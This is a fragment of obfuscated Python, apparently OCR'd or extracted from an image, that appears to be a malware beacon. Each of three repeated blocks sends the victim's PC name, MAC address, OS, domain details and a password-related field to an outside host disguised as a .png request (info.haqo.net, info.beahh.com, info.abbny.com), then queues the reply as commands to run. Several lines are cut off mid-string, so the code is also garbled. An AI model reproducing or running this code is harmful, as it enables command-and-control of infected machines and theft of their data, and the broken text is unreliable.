 try:
png=''
png=IDJpCQKW('http://info.haqo.net/e.png?id='+IDJpCQyj(pcname)+'&mac='+IDJpCQyj(mac)+"&OS="+oss+"&BIT="+bit+"&IT="+mtime+'&c='
IDJpCQyj(ver)+'&d='+IDJpCQyj(IDJpCQyB(domainsmb))+'&from='+fro+'&mpass='+mpass+'&size='+size+'&num='+IDJpCQyj(num)+'&sa='+sa,t
except:
pass
if IDJpCQyB(png)>10:
try:
pngg.append(IDJpCQKF().getCmd(png))
except:
pass
try:
png2=''
png2=IDJpCQKW('http://info.beahh.com/e.png?id='+IDJpCQyj(pcname)+'&mac='+IDJpCQyj(mac)+"&OS="+oss+"&BIT="+bit+"&IT="+mtime+'&c
IDJpCQyj(ver)+'&d='+IDJpCQyj(IDJpCQyB(domainsmb))+'&from='+fro+'&mpass='+mpass+'&size='+size+'&num='+IDJpCQyj(num)+'&sa='+sa,
except:
pass
if IDJpCQyB(png2)>10:
try:
pngg.append(IDJpCQKF().getCmd(png2))
except:
pass
try:
png3=''
png3=IDJpCQKW('http://info.abbny.com/e.png?id='+IDJpCQyj(pcname)+'&mac='+IDJpCQyj(mac)+"&OS="+oss+"&BIT="+bit+"&IT="+mtime+'&c
IDJpCQyj(ver)+'&d='+IDJpCQyj(IDJpCQyB(domainsmb))+'&from='+fro+'&mpass='+mpass+'&size='+size+'&num='+IDJpCQyj(num)+'&sa='+sa,
except:
pass
if IDJpCQyB(png3)>10:
try:
pngg.append(IDJpCQKF().getCmd(png3))